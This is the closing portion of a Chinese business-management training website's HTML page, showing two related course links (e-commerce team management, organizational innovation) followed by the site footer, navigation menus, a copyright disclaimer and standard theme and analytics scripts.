          <a target="" class="media-img lazy" href="https://www.12gl.com/tdglpxkcrdsgl.html" title="团队管理培训课程《0-100人电商管理》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/tdglpxkcrdsgl.html" title="团队管理培训课程《0-100人电商管理》">团队管理培训课程《0-100人电商管理》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/wzzzcxrhjstjtd.html" title="卫哲《组织创新》如何建设铁军团队" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/wzzzcxrhjstjtd.html" title="卫哲《组织创新》如何建设铁军团队">卫哲《组织创新》如何建设铁军团队</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>
    <p class="small mb-0">壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/user">个人中心</a></li><li><a href="https://www.12gl.com/tags">标签云</a></li><li><a href="https://www.12gl.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/vip-prices">VIP介绍</a></li><li><a href="https://www.12gl.com/user/ticket">客服咨询</a></li><li><a href="https://www.12gl.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.12gl.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024 <a href="https://www.haipu123.com/" target="_blank">壹贰企业管理资源网</a><br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！

</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.12gl.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.12gl.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.12gl.com","ajax_url":"https:\/\/www.12gl.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.12gl.com\/wp-content\/themes\/ripro-v5","singular_id":"5567","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"3818ffc681","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.12gl.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3buqzsRlQT9qrV",ck:"KQ3buqzsRlQT9qrV"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
